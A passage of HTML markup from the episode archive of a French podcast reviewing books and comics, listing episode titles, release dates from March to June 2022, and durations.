<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
